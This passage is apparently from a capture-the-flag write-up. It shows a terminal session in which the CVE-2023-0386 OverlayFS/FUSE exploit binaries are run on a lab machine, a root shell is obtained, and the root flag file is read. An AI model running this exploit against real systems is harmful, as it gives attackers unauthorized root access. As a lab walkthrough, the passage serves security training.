 [+] len of gc: 0×3ee0
^Cadmin@2million:/tmp/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc &
[1] 3958
admin@2million:/tmp/CVE-2023-0386$ [+] len of gc: 0×3ee0
./exp
uid:1000 gid:1000
[+] mount success
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root   root     4096 Jul 21 16:02 .
drwxr-xr-x 6 root   root     4096 Jul 21 16:02 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0×80086601
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386# whoami
root
root@2million:/tmp/CVE-2023-0386# cat /root/root.txt